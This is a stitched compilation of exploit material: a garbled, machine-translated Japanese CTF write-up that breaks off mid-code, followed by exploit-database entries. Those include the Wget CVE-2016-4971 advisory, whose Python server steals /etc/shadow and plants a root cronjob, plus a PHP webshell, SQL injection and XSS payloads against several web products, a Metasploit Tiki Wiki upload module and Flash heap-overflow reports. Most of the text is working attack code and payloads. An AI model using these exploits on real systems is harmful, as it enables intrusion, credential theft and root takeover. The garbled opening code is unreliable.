 2番目の質問は、スクリプトのロードコンテンツを投稿する方法です。ここでの私のアプローチは、サービスワーカーを使用して /API /テンプレートにリクエストを変更することです。サービスワーカーはブラウザサイドエージェントと同等であることがわかっているため、自然に投稿することができます。次に、最終的なソリューションが明らかになります。
2番目の質問は、スクリプトのロードコンテンツを投稿する方法です。ここでの私のアプローチは、サービスワーカーを使用して /API /テンプレートにリクエストを変更することです。サービスワーカーはブラウザサイドエージェントと同等であることがわかっているため、自然に投稿することができます。次に、最終的なソリューションが明らかになります。
サービスワーカーを登録したいので、HTTPサービスを提供するようにノードサーバーをローカルにセットアップし、NGROKを使用して一時的なHTTPSドメイン名を取得します。その中で、SW.JSは、get to postから /api /テンプレートに送信されたリクエストメソッドを変更します。
server.js
const express=require( 'express');
const app=express();
const logger=require( 'morgan');
app.use(logger( 'dev'));
app.get( '/'、(_、res)={
REST res.sendfile(__ dirname + '/solve.html');
})
app.get( '/exp'、(_、res)={
REST res.sendfile(__ dirname + '/exp.html');
})
app.get( '/sw.js'、(_、res)={
Res.Type( 'Application/JavaScript');
RETURN RES.SEND( `self.addeventlistener( 'fetch'、(event)={
event.respondwith((async())={
それをしましょう;
if(event.request.url.includes( 'Template')){
resp=await fetch(event.request、{
Method: 'post'、
headers: {
'content-type':'アプリケーション/x-www-form-urlencoded '
}、
body: 'username=! - '、
ReferRerPolicy: 'no-referrer'
});
RETURN REST;
} それ以外{
return await fetch(event.request);
}
})());
}); `)
})
app.listen(9000)copysolve.html。サービスワーカーを登録するために使用されます
!doctype html
HTML
頭
TitleSolve/Title
スクリプト
if( 'serviceworker' in Navigator){
window.addeventlistener( 'load'、()={
const sw='https://6ad8-47-94-110-102.ngrok.io/sw.js';
navigator.serviceworker.register(sw、{scope: '/'})
.then((register)={
navigator.sendbeacon( 'https://webhook.site/E708EB94-EA07-490A-969A-742D40033925'、「登録」);
setimeout(()={
window.open( '/exp')
}、100);
}、(err)={
navigator.sendbeacon( 'https://webhook.site/e708eb94-ea07-490a-969a-742d40033925'、 '登録失敗');
console.log( 'Service Worker error:'、err);
});
});
}
/スクリプト
/頭
体
BYC_404はこれを手に入れました
/体
/htmlcopyexp.html。ロード /API /テンプレートとadmin_usernameとcookie_secretをフックから取得します。ここでは、主にいくつかの関数を書き換えて追加して、NodeJSの下のコードをまだ合法化してフロントエンドJSに入れます。同時に、取得したいコンテンツステートメントは、global.process.env.admin_username.setflag(cookie_secret)です。プロキシを使用してHookGlobalを使用してプロパティにアクセスしたり、メソッドを呼び出したりすることができます。
体
スクリプト
const target='https://prettyjs.bycsec404.top';
const script=document.createelement( 'script');
script.referrerpolicy='no-referrer';
script.src=ターゲット + '/api/テンプレート'
document.body.AppendChild(スクリプト);
const require=(module)={
if(module=='Express'){
return()={
戻る {
use:()={}、
all:()={}、
聞きます:()={}、
get:(data、func)={
object.prototype.global=new Proxy({}、Handler);
func( 'byc_404'、{send:()={}});
=============================================
- Release date: 06.07.2016
- Discovered by: Dawid Golunski
- Severity: High
- CVE-2016-4971
=============================================
I. VULNERABILITY
-------------------------
GNU Wget < 1.18 Arbitrary File Upload / Potential Remote Code Execution
II. BACKGROUND
-------------------------
"GNU Wget is a free software package for retrieving files using HTTP, HTTPS and
FTP, the most widely-used Internet protocols.
It is a non-interactive commandline tool, so it may easily be called from
scripts, cron jobs, terminals without X-Windows support, etc.
GNU Wget has many features to make retrieving large files or mirroring entire
web or FTP sites easy
"
https://www.gnu.org/software/wget/
III. INTRODUCTION
-------------------------
GNU Wget before 1.18 when supplied with a malicious URL (to a malicious or
compromised web server) can be tricked into saving an arbitrary remote file
supplied by an attacker, with arbitrary contents and filename under
the current directory and possibly other directories by writing to .wgetrc.
Depending on the context in which wget is used, this can lead to remote code
execution and even root privilege escalation if wget is run via a root cronjob
as is often the case in many web application deployments.
The vulnerability could also be exploited by well-positioned attackers within
the network who are able to intercept/modify the network traffic.
IV. DESCRIPTION
-------------------------
Because of lack of sufficient controls in wget, when user downloads a file
with wget, such as:
wget http://attackers-server/safe_file.txt
an attacker who controls the server could make wget create an arbitrary file
with an arbitrary contents and filename by issuing a crafted HTTP 30X Redirect
containing FTP server reference in response to the victim's wget request.
For example, if the attacker's server replies with the following response:
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=UTF-8
Location: ftp://attackers-server/.bash_profile
Content-Length: 262
Server: Apache
wget will automatically follow the redirect and will download a malicious
.bash_profile file from a malicious FTP server.
It will fail to rename the file to the originally requested filename of
'safe_file.txt' as it would normally do, in case of a redirect to another
HTTP resource with a different name.
Because of this vulnerability, an attacker is able to upload an arbitrary file
with an arbitrary filename to the victim's current directory.
Execution flow:
victim@trusty:~$ wget --version | head -n1
GNU Wget 1.17 built on linux-gnu.
victim@trusty:~$ pwd
/home/victim
victim@trusty:~$ ls
victim@trusty:~$
victim@trusty:~$ wget http://attackers-server/safe-file.txt
Resolving attackers-server... 192.168.57.1
Connecting to attackers-server|192.168.57.1|:80... connected.
HTTP request sent, awaiting response... 302 Found
Location: ftp://192.168.57.1/.bash_profile [following]
=> ‘.bash_profile’
Connecting to 192.168.57.1:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> SIZE .bash_profile ... 55
==> PASV ... done. ==> RETR .bash_profile ... done.
Length: 55 (unauthoritative)
.bash_profile 100%[=============================================================================================>] 55 --.-KB/s in 0s
2016-02-19 04:50:37 (1.27 MB/s) - ‘.bash_profile’ saved [55]
victim@trusty:~$ ls -l
total 4
-rw-rw-r-- 1 victim victim 55 Feb 19 04:50 .bash_profile
victim@trusty:~$
This vulnerability will not work if extra options that force destination
filename are specified as a paramter. Such as: -O /tmp/output
It is however possible to exploit the issue with mirroring/recursive options
enabled such as -r or -m.
Another limitation is that attacker exploiting this vulnerability can only
upload his malicious file to the current directory from which wget was run,
or to a directory specified by -P option (directory_prefix option).
This could however be enough to exploit wget run from home directory, or
within web document root (in which case attacker could write malicious php files
or .bash_profile files).
The current directory limitation could also be bypassed by uploading a .wgetrc
config file if wget was run from a home directory.
By saving .wgetrc in /home/victim/.wgetrc an attacker could set arbitrary wget
settings such as destination directory for all downloaded files in future,
as well as set a proxy setting to make future requests go through a malicious
proxy server belonging to the attackers to which they could send further
malicious responses.
Here is a set of Wget settings that can be helpful to an attacker:
dir_prefix = string
Top of directory tree—the same as ‘-P string’.
post_file = file
Use POST as the method for all HTTP requests and send the contents of file in the request body. The same as ‘--post-file=file’.
recursive = on/off
Recursive on/off—the same as ‘-r’.
timestamping = on/off
Allows to overwrite existing files.
cut_dirs = n
Ignore n remote directory components. Allows attacker to create directories with wget (when combined with recursive option).
http_proxy
HTTP Proxy server
https_proxy
HTTPS Proxy server
output_document = file
Set the output filename—the same as ‘-O file’.
input = file
Read the URLs from string, like ‘-i file’.
metalink-over-http
Issues HTTP HEAD request instead of GET and extracts Metalink metadata from response headers.
Then it switches to Metalink download. If no valid Metalink metadata is found, it falls back to ordinary HTTP download.
Full list of .wgetrc options can be found in:
https://www.gnu.org/software/wget/manual/wget.html#Wgetrc-Commands
V. PROOF OF CONCEPT EXPLOIT
-------------------------
1) Cronjob with wget scenario
Often wget is used inside cronjobs. By default cronjobs run within home
directory of the cronjob owner.
Such wget cronjobs are commonly used with many applications used to download
new version of databases, requesting web scripts that perform scheduled tasks
such as rebuilding indexes, cleaning caches etc.
Here are a few example tutorials for Wordpress/Moodle/Joomla/Drupal found on
the Internet with exploitable wget cronjobs:
https://codex.wordpress.org/Post_to_your_blog_using_email
https://docs.moodle.org/2x/ca/Cron
http://www.joomlablogger.net/joomla-tips/joomla-general-tips/how-to-set-up-a-content-delivery-network-cdn-for-your-joomla-site
http://www.zyxware.com/articles/4483/drupal-how-to-add-a-cron-job-via-cpanel
Such setup could be abused by attackers to upload .bash_profile file through
wget vulnerability and run commands in the context of the victim user upon
their next log-in.
As cron runs priodically attackers, could also write out .wgetrc file in the
first response and then write to /etc/cron.d/malicious-cron in the second.
If a cronjob is run by root, this would give them an almost instant root code
execution.
It is worth noting that if an attacker had access to local network they could
potentially modify unencrypted HTTP traffic to inject malicious 30X Redirect
responses to wget requests.
This issue could also be exploited by attackers who have already gained
access to the server through a web vulnerability to escalate their privileges.
In many cases the cron jobs (as in examples above) are set up to request
various web scripts e.g:
http://localhost/clean-cache.php
If the file was writable by apache, and attacker had access to www-data/apache
account, they could modify it to return malicious Location header and exploit
root cronjob that runs the wget request in order to escalate their privileges
to root.
For simplicity we can assume that attacker already has control over the server
that the victim sends the request to with wget.
The root cronjob on the victim server may look as follows:
root@victim:~# cat /etc/cron.d/update-database
# Update database file every 2 minutes
*/2 * * * * root wget -N http://attackers-server/database.db > /dev/null 2>&1
In order to exploit this setup, attacker first prepares a malicious .wgetrc
and starts an FTP server:
attackers-server# mkdir /tmp/ftptest
attackers-server# cd /tmp/ftptest
attackers-server# cat <<_EOF_>.wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
_EOF_
attackers-server# sudo pip install pyftpdlib
attackers-server# python -m pyftpdlib -p21 -w
At this point attacker can start an HTTP server which will exploit wget by
sending malicious redirects to the victim wget's requests:
---[ wget-exploit.py ]---
#!/usr/bin/env python
#
# Wget 1.18 < Arbitrary File Upload Exploit
# Dawid Golunski
# dawid( at )legalhackers.com
#
# http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt
#
# CVE-2016-4971
#
import SimpleHTTPServer
import SocketServer
import socket;
class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler):
def do_GET(self):
# This takes care of sending .wgetrc
print "We have a volunteer requesting " + self.path + " by GET :)\n"
if "Wget" not in self.headers.getheader('User-Agent'):
print "But it's not a Wget :( \n"
self.send_response(200)
self.end_headers()
self.wfile.write("Nothing to see here...")
return
print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n"
self.send_response(301)
new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )
print "Sending redirect to %s \n"%(new_path)
self.send_header('Location', new_path)
self.end_headers()
def do_POST(self):
# In here we will receive extracted file and install a PoC cronjob
print "We have a volunteer requesting " + self.path + " by POST :)\n"
if "Wget" not in self.headers.getheader('User-Agent'):
print "But it's not a Wget :( \n"
self.send_response(200)
self.end_headers()
self.wfile.write("Nothing to see here...")
return
content_len = int(self.headers.getheader('content-length', 0))
post_body = self.rfile.read(content_len)
print "Received POST from wget, this should be the extracted /etc/shadow file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body)
print "Sending back a cronjob script as a thank-you for the file..."
print "It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)"
self.send_response(200)
self.send_header('Content-type', 'text/plain')
self.end_headers()
self.wfile.write(ROOT_CRON)
print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n"
return
HTTP_LISTEN_IP = '192.168.57.1'
HTTP_LISTEN_PORT = 80
FTP_HOST = '192.168.57.1'
FTP_PORT = 21
ROOT_CRON = "* * * * * root /usr/bin/id > /root/hacked-via-wget \n"
handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)
print "Ready? Is your FTP server running?"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((FTP_HOST, FTP_PORT))
if result == 0:
print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT)
else:
print "FTP is down :( Exiting."
exit(1)
print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT
handler.serve_forever()
---[ eof ]---
Attacker can run wget-exploit.py and wait a few minutes until the victim's server executes
the aforementioned cronjob with wget.
The output should look similar to:
---[ wget-exploit.py output ]---
attackers-server# python ./wget-exploit.py
Ready? Is your FTP server running?
FTP found open on 192.168.57.1:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /database.db by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
192.168.57.10 - - [26/Feb/2016 15:03:54] "GET /database.db HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@192.168.57.1:21/.wgetrc
We have a volunteer requesting /database.db by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
root:$6$FsAu5RlS$b2J9GDm.....cut......9P19Nb./Y75nypB4FXXzX/:16800:0:99999:7:::
daemon:*:16484:0:99999:7:::
bin:*:16484:0:99999:7:::
sys:*:16484:0:99999:7:::
sync:*:16484:0:99999:7:::
games:*:16484:0:99999:7:::
man:*:16484:0:99999:7:::
lp:*:16484:0:99999:7:::
...cut...
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)
192.168.57.10 - - [26/Feb/2016 15:05:54] "POST /database.db HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)
---[ output eof ]---
As we can see .wgetrc got uploaded by the exploit. It has set the post_file
setting to /etc/shadow.
Therefore, on the next wget run, wget sent back shadow file to the attacker.
It also saved the malicious cronjob script (ROOT_CRON variable) which should
create a file named /root/hacked-via-wget, which we can verify on the victim's
server:
root@victim:~# cat /etc/cron.d/wget-root-shell
* * * * * root /usr/bin/id > /root/hacked-via-wget
root@victim:~# cat /root/hacked-via-wget
uid=0(root) gid=0(root) groups=0(root)
2) PHP web application scenario
If wget is used within a PHP script e.g.:
<?php
// Update geoip data
system("wget -N -P geoip http://attackers-host/goeip.db");
?>
An attacker who manages to respond to the request could simply upload a PHP
backdoor of:
<?php
//webshell.php
system($_GET['cmd']);
?>
by using the wget-exploit script described in example 1.
After the upload he could simply execute the script and their shell
command by a GET request to:
http://victims-php-host/geoip/webshell.php?cmd=id
VI. BUSINESS IMPACT
-------------------------
Affected versions of wget that connect to untrusted (or compromised) web
servers could be tricked into uploading a file under an arbitrary name, or
even path (if wget is run from a home directory).
Depending on the context in which wget is used, this could lead to
uploading a web shell and granting the attacker access remote access to the
system, or privilege escalation. It could be possible for attackers to escalate
to root user if wget is run via root cronjob as it is often the case in web
application deployments and is recommended in some guides on the Internet.
The vulnerability could also be exploited by well-positioned attackers within
the networ who are able to intercept/modify the network traffic.
VII. SYSTEMS AFFECTED
-------------------------
All versions of Wget before the patched version of 1.18 are affected.
VIII. SOLUTION
-------------------------
Update to wget version 1.18 as advertised by the vendor at:
http://lists.gnu.org/archive/html/info-gnu/2016-06/msg00004.html
Linux distributions should update their wget packages. It is recommended
to update wget manually if an updated package is not available for your
distribution.
IX. REFERENCES
-------------------------
http://legalhackers.com
http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt
http://lists.gnu.org/archive/html/info-gnu/2016-06/msg00004.html
http://www.ubuntu.com/usn/usn-3012-1/
https://bugzilla.redhat.com/show_bug.cgi?id=1343666#c1
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4971
X. CREDITS
-------------------------
The vulnerability has been discovered by Dawid Golunski
dawid (at) legalhackers (dot) com
legalhackers.com
XI. REVISION HISTORY
-------------------------
06.07.2016 - Advisory released
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise. I accept no
responsibility for any damage caused by the use or misuse of this information.
# Exploit Title: PaKnPost Pro Arbitrary File Upload & Remote Code Execution
# Date: 2016-07-06
# Product: PaKnPost Pro
# Vendor Homepage: http://www.paknpost.org
# Software Link: https://sourceforge.net/projects/paknpost/
# Version: <=1.14
# Tested on: Windows, Linux
# Exploit Authors: Edvin Rustemagic, Grega Preseren
# Contacts: https://www.linkedin.com/in/edvinrustemagic - https://si.linkedin.com/in/gregapreseren
===========
Description
===========
File extension check bypass and directory traversal lead to uploading an arbitrary file to an unintended directory and remote code execution.
=======
Details
=======
File extension check can be bypassed by using two extensions, out of which one must be allowed (select_.cgi:368).
Directory traversal vulnerability exists in the GET parameter sid, where no validation checks are made (select_.cgi:204).
Exploitation of these two vulnerabilities allows an attacker to upload a webshell to an executable directory and gain command line access to the server. Windows deployments turned out to be more likely exploitable with a consequence of gaining SYSTEM privileges.
========
Timeline
========
2016-03-15 Vulnerability discovered at customer's deployment.
2016-06-13 PoC completed for Linux and Windows platforms.
2016-06-13 Author/Maintainer at SourceForge has been notified.
2016-06-21 Patch written and delivered to Author/Maintainer.
2016-06-23 Patch publicly released.
2016-07-06 Exploit submitted to Exploit-DB.
=======================
Windows PoC Environment
=======================
- Windows Server 2003 R2 SP2
- Apache 2.2.10
- ActivePerl 5.8.0.806
=====================
Linux PoC Environment
=====================
- Debian 8.3
- Apache 2.4.10
- Perl 5.20.2
=======
Exploit
=======
1. File upload GET parameter 'sid' can be exploited in order to upload an arbitrary file to an unintended executable directory.
2. File upload multipart POST parameter 'filename' can include two extensions to bypass file extension check.
For example:
POST /cgi-bin/pnp/select_.cgi?sid=../../../cgi-bin/ HTTP/1.1
Host: paknpost
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://paknpost/cgi-bin/pnp/select.cgi
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------6077763223847
Content-Length: 6087
-----------------------------6077763223847
Content-Disposition: form-data; name="file[1]"; filename="pnp-test.txt.cgi"
Content-Type: application/octet-stream
==============
Solution/Patch
==============
a. Update to version 1.15
b. Or apply the following patch:
--- select_.cgi.ORIG 2016-03-29 22:56:40.868000000 +0200
+++ select_.cgi 2016-06-14 10:18:37.864000000 +0200
@@ -201,6 +201,9 @@
}
# Create the new Holding Area
+if ($sessionid =~ m/[^\w]/) {
+ &error(file_write);
+}
$user_dir = $upload_dir.$sessionid;
if (-d "$user_dir")
{
@@ -365,7 +368,7 @@
if ($file_check)
{
# Exclude all except acceptable file extensions as a fist cut to file checks
- unless (grep($fhl =~ /$_/, @allowed_ext)) { $debug1 = "Failed"; &show_file_not_allowed; }
+ unless (grep($fhl =~ /$_$/, @allowed_ext)) { $debug1 = "Failed"; &show_file_not_allowed; }
$debug1 = "Passed";
AWBS v2.9.6 Multiple Remote Vulnerabilities
Vendor: Total Online Solutions, Inc.
Product web page: http://www.awbs.com
Affected version: 2.9.6
Platform: PHP
Summary: Whether starting new or looking to expand your
existing web hosting and/or domain registration business,
the AWBS fully automated solutions and unique features will
allow you achieve your goal with minimum effort and cost.
Desc: AWBS suffers from multiple SQL Injection vulnerabilities.
Input passed via the 'cat' and 'so' GET parameters are not properly
sanitised before being returned to the user or used in SQL queries.
This can be exploited to manipulate SQL queries by injecting arbitrary
SQL code. Multiple cross-site scripting vulnerabilities were also
discovered. The issue is triggered when input passed via multiple
parameters is not properly sanitized before being returned to the
user. This can be exploited to execute arbitrary HTML and script
code in a user's browser session in context of an affected site.
Tested on: Apache
PHP/5.3.28
MySQL/5.5.50-cll
Vulnerability discovered by Bikramaditya Guha aka "PhoenixX"
@zeroscience
Advisory ID: ZSL-2016-5337
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5337.php
08.06.2016
--
1. SQL Injection:
-----------------
Parameter: cat, so (GET)
POC URL:
http://localhost/admin/omanage.php?search=1&cat=status%27&list=1&so=status
http://localhost/admin/hostingadmin.php?list=f&so=domain%27
http://localhost/admin/aomanage.php?search=1&cat=status%20UNION%20select%201,2,3,version%28%29,5,current_user,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21--&list=3&so=status'
http://localhost/admin/hostingarchiveadmin.php?search=1&cat=status UNION select 1--&list=1&so=status'
http://localhost/admin/dsarchiveadmin.php?search=1&cat=status&list=3&so=31
http://localhost/admin/domainadmin.php?search=&cat=&list=&sd=&so=100
2. Cross-Site Scripting (Stored):
---------------------------------
http://localhost/admin/cmanage.php
Parameters: reason (POST)
Payload(s):
%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E
http://localhost/admin/helpdesk.php
Parameters: hd_name, hd_url, hd_subject (POST)
Payload(s):
Content-Disposition: form-data; name="hd_name"
"><script>alert(1)</script>
-----------------------------28698210634144
Content-Disposition: form-data; name="hd_url"
"><script>alert(2)</script>
-----------------------------28698210634144
Content-Disposition: form-data; name="hd_subject"
<img src=x onerror=alert(3)>
-----------------------------28698210634144
3. Cross-Site Scripting (Reflected):
------------------------------------
http://localhost/admin/useradmin.php
Parameters: list (POST)
http://localhost/admin/omanage.php?search=1%22%3E%3Cscript%3Ealert%283%29%3C/script%3E&cat=status%22%3E%3Cscript%3Ealert%284%29%3C/script%3E&list=4%22%3E%3Cscript%3Ealert%282%29%3C/script%3E&so=status%22%3E%3Cscript%3Ealert%281%29%3C/script%3E
Parameters: search, cat, list, so (GET)
http://localhost/admin/ccmanage.php?find_enc=1&list=1%22%3E%3Cscript%3Ealert%281%29%3C/script%3E
Parameter: list (GET)
http://localhost/admin/cmanage.php?edit=1&action=edit&add_credits=1&id=%22%3E%3Cscript%3Ealert%281%29%3C/script%3E&search=&cat=&list=&sd=%22%3E%3Cscript%3Ealert%282%29%3C/script%3E
Parameters: id, sd (GET)
Payload(s):
%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E
# Exploit Title: SQL Injection In 24 Online Billing API
# Date: 03/07/2016
# Exploit Author: Rahul Raz
# Vendor Homepage: http://24onlinebilling.com
# Software Name:24online Model SMS_2500i
# Version: 8.3.6 build 9.0
# Tested on: Ubuntu Linux
Potentially others versions older than this are vulnerable too.
Vulnerability type: CWE-89: Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection')
The invoiceid GET parameter on <base url>/24online/webpages/myaccount/usersessionsummary.jsp in not filtered properly and leads to SQL Injection
Authentication Required: Yes
A non-privileged authenticated user can inject SQL commands on the <base-url>/24online/webpages/myaccount/usersessionsummary.jsp?invoiceid=<numeric-id> &fromdt=dd/mm/yyyy hh:mm:ss&todt= dd/mm/yyyy hh:mm:ss
There is complete informational disclosure over the stored database.
I tried to contact them to disclose and get the vulnerability patched, but they did not reply positively.
# Exploit Title: [CIMA DocuClass Enterprise Content Management - Multiple Vulnerabilities]
# Date: [July 15, 2016]
# Exploit Author: [Karn Ganeshen (ipositivesecurity.blogspot.com)]
# Vendor Homepage: [cima-software.com]
# Version: [app version] (All)
# Tested on: [Microsoft Windows 2008 R2]
DocuClass is a modular and scalable enterprise content management (ECM) solution that allows organizations to streamline internal operations by significantly improving the way they manage their information within a business process.
Vulnerability Details
1. SQL Injection [Post Auth]
PoC
Vulnerable URLs & parameters:
A: POST request
/dcrpcserver.php [parameter - uid]
---
Parameter: uid (POST)
Type: boolean-based blind
Title: PostgreSQL boolean-based blind - Parameter replace
Payload: cmd=searchform&action=getsavedqueries&node=&uid=(SELECT (CASE WHEN (7877=7877) THEN 7877 ELSE 1/(SELECT 0) END))
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.5
back-end DBMS: Microsoft SQL Server 2008
Impact
An unauthenticated attacker can read or modify data in the application database, execute code, and compromise the host system.
B: GET request
/e-forms/dcformsserver.exe?action=createimagepdf&documentid=1408648&userid=755 [parameter - userid]
2. Access Control Flaws
DocuClass web application does not enforce strict access control.
PoC:
http://IP/medical_records/0000001337/0000000000123456.pdf
Dump all the documents with a bit of scripting.
Impact
An unauthenticated user can access stored documents by directly calling the document url.
3. Cross-Site Scripting
DocuClass web application lacks strong input validation, and multiple urls & parameters are vulnerable to cross-site scripting (CWE-79) attacks.
/e-forms/dcformsserver.exe [action parameter]
/e-forms/dcformsserver.exe [documentid parameter]
/e-forms/dcformsserver.exe [userid parameter]
/reports_server.php [cmd parameter]
/reports_server.php [reportid parameter]
/reports_server.php [uid parameter]
Impact
An attacker may be able to execute arbitrary scripts/code in the context of the user's browser.
+++++
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Tiki Wiki Unauthenticated File Upload Vulnerability',
'Description' => %q{
This module exploits a file upload vulnerability in Tiki Wiki <= 15.1
which could be abused to allow unauthenticated users to execute arbitrary code
under the context of the webserver user.
The issue comes with one of the 3rd party components. Name of that components is
ELFinder -version 2.0-. This components comes with default example page which
demonstrates file operations such as upload, remove, rename, create directory etc.
Default configuration does not force validations such as file extension, content-type etc.
Thus, unauthenticated user can upload PHP file.
The exploit has been tested on Debian 8.x 64bit and Tiki Wiki 15.1.
},
'Author' =>
[
'Mehmet Ince <mehmet@mehmetince.net>' # Vulnerability discovery and Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', 'https://www.mehmetince.net/exploit/tiki-wiki-unauthenticated-file-upload-vulnerability' ],
[ 'URL', 'https://tiki.org/article434-Security-update-Tiki-15-2-Tiki-14-4-and-Tiki-12-9-released' ]
],
'Privileged' => false,
'Platform' => ['php'],
'Arch' => ARCH_PHP,
'Payload' =>
{
'DisableNops' => true
},
'Targets' => [ ['Automatic', {}] ],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jul 11 2016'
))
register_options(
[
OptString.new('TARGETURI', [ true, "Installed path of Tiki Wiki", "/tiki/"])
], self.class)
end
def check
url = normalize_uri(target_uri.path, "vendor_extra/elfinder/elfinder.html")
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(url)
)
if res && res.code == 200
return Exploit::CheckCode::Appears
end
return Exploit::CheckCode::Safe
end
def exploit
filename = rand_text_alpha(8 + rand(4)) + '.php'
data = Rex::MIME::Message.new
data.add_part('upload', nil, nil, 'form-data; name="cmd"')
data.add_part('l1_Lw', nil, nil, 'form-data; name="target"')
data.add_part(payload.encoded, 'application/octet-stream', nil, "form-data; name=\"upload[]\"; filename=\"#{filename}\"")
print_status("Uploading backdoor file.")
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, "vendor_extra/elfinder/php/connector.minimal.php"),
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => data.to_s
})
if res && res.code == 200
print_good("Backdoor successfully created.")
else
fail_with(Failure::Unknown, "#{peer} - Error on uploading file")
end
print_status("Trigging the exploit...")
send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "vendor_extra/elfinder/files/" + filename)
}, 5)
end
end
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=793
There is a heap overflow in ATF impage packing. To reproduce the issue, load the attach file '129' using LoadImage.swf as follows:
LoadImage.swf?img=129
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40090.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=790
Loading the attached image causes heap corruption due to LMZA property decoding. To reproduce the issue, load the attach file '6' using LoadImage.swf as follows:
LoadImage.swf?img=6
The issue sometimes takes multiple refreshes to crash
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40089.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=788
There is a heap overflow when loading the attacked JXR file in Adobe Flash. To reproduce, load the attached file using LoadImage.swf?img=12.atf.
This issue can be a bit difficult to reproduce, as the crash occurs when the player is destroyed, so the crash screen doesn't always show up on the Player. The easiest way to detect the issue is to attach a debugger to the Player and refresh a few times.
Took a closer look at this, it is a UaF of plane->model_hp_buffer in the open-source JXR component.
Proof of Concept:
